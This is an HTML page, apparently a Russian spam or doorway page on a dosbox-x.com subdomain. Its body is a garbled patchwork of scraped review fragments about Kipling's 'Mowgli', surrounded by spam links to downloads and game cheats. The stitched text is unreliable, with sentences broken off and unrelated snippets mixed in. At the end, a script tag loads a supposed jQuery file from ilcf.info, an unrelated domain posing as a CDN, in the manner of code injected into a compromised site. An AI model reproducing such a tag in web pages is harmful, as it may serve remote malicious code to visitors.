

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-otzyv-pro-knigu-maugli.html
body_size: 4011
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Отзыв про книгу маугли - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Отзыв про книгу маугли</h2>
                            </header>
                            <p>отзыв к книге Маугли Людмила Ученик (20), закрыт 5 лет назад  Вместе с Маугли мы познаем Законы Джунглей и понимаем, что они во многом полезны и людям. Например, убивать зверей можно лишь. Рейтинг: 4,3 - 3 477 голосов39 рецензий на книгу «Маугли» Редьярд Киплинг. Я и представить не мог, что в 25 буду читать детскую книгу, по которой когда-то смотрел мульт и это. Написать отзыв.  Будучи ребенком книгу "Маугли" я не читала, но мультфильм был одним из самых моих любимых. Моим детям нравится и мультфим, и книгу мы с ними прочитали с удовольствием. Отзыв: Книга "Маугли" Киплинга - это классика детской литературы. Каждый наверно читал ее в детстве или хотя бы посмотрел мультфильм.  С удовольствием перечитываю книгу. Рейтинг: 5 - 35 отзывовРекомендуют 100%. Отзыв о Книга "Маугли" - Редьярд Киплинг. Содержание. Оформление. Стиль. Язык. Печать. Добавить отзыв Всего отзывов:. Анализ сказки Киплинга “Книга джунглей” (Маугли) Всем известная сказка Редьярд Киплинга “Книга джунглей” про Маугли завораживает читателей своим. Рейтинг: 5 - 35 отзывовДостоинства: Классика детской литературы Недостатки: Есть ограничения по возрасту. 
Ссылка на отзыв +4  Леона Хэппи  Бывает читаешь книгу и представляешь себе героев как-то по-другому, здесь такого случая не было.  С детства любил смотреть этот мультик про Маугли. Рейтинг: 4,3 - 1 отзывМаугли: Повесть-сказка.Серия рекомендована Управлением общего среднего образования Министерства общего и профессионального образования. Скачать бесплатно книгу "Маугли" в формате epub, fb2, pdf и txt • Читать онлайн и слушать аудиокнигу!  что историю про Тарзана – еще одного воспитанника животных – написали до «Маугли», однако. 
Неуемная жажда к чтению и привычка читать все, что попадается под руку, привела меня вчера к случайному перечитыванию известных сказочных. Вы искали, что почитать про отзыв о книге маугли? Все результаты с сайта Буксонлайн тут! Жми!  Выбрать книгу по жанру. Но из всех книг о человеке-волке, пожалуй, самая пленительная – книга о Маугли – «лягушонке», юном индусе, которого воспитали джунгли. Возможно. СОЧИНЕНИЕ-ОТЗЫВ. Моя любимая книга. Когда я была маленькая, я часто просила маму и бабушку почитать мне книги. Теперь я читаю книги сама, и их у меня не мало.  Киплинга — о Маугли и многие. 21 июл 2016  Читайте лучшие рецензии и отзывы читателей на книгу «Маугли» « Редьярда Киплинг». Более 1 отзывов и рейтинг книги. История про Маугли не повторяет книгу, она лишь базируется на книге Киплинга (так и написано в титрах). отзыв фильм Маугли. Рейтинг: 4,1 - 25 голосов26 фев 2017  "Маугли или Книга джунглей" Р. КИПЛИНГ Замечательное произведение для детей и взрослых,об удивительных приключениях Маугли. Рассказы о Маугли входят в Книгу джунглей, написанную Редьярдом Киплингом в ixx веке.  а в некоторых книгах они очень нужны. Про Маугли я читала в двух вариантах  Читать весь отзыв. 
10 янв 2012  В конце книги Маугли решает уйти к людям. Мне понравился Маугли, так как он честный, справедливый и благородный. Он никогда. Саму книгу можно скачать на сайте www.koob.ru а купить на сайте www.ozon.ru в контакте есть несколько. Учить слова можно по-разному. Можно делать что-то вроде шпаргалок и складывать С удовольствием прочитала рассказ про чайку снова, как в молодые годы. Тогда на меня она. Отзыв. о работе слушателя 2 курса факультета профессиональной переподготовки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-irina-mlodik-torrent.html">Ирина млодик торрент</a></li>
                                <li><a href="ut2-grehi-serial-skachat.html">Грехи сериал скачать</a></li>
                                <li><a href="ut2-robbie-williams-bodies-skachat-pesnyu.html">Robbie williams bodies скачать песню</a></li>
                                <li><a href="ut2-pesnya-varis-kashka-skachat-besplatno-tekst.html">Песня варись кашка скачать бесплатно текст</a></li>
                                <li><a href="ut2-mount-and-blade-varband-chity.html">Моунт анд бладе варбанд читы</a></li>
                                <li><a href="ut2-scad-arbat-rukovodstvo-polzovatelya.html">Scad арбат руководство пользователя</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-novyy-parkur-mod.html">Скачать новый паркур мод</a></li>
                                            <li><a href="ut2-kak-vstavit-strelku-v-prezentacii.html">Как вставить стрелку в презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-pesni-iz-filma-agent-007-skachat.html">Песни из фильма агент 007 скачать</a></li>
                                            <li><a href="ut2-raspisanie-seansov-rivera-kazan.html">Расписание сеансов ривьера казань</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-rostov-na-donu-ust-doneckiy-raspisanie-avtobusov.html">Ростов на дону усть донецкий расписание автобусов</a></li>
                                            <li><a href="ut2-detskaya-vyshivka-shema.html">Детская вышивка схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-audiokniga-mani-ili-azbuka-deneg-skachat.html">Аудиокнига мани или азбука денег скачать</a></li>
                                            <li><a href="ut2-kupit-elitnuyu-knigu-v-podarok.html">Купить элитную книгу в подарок</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
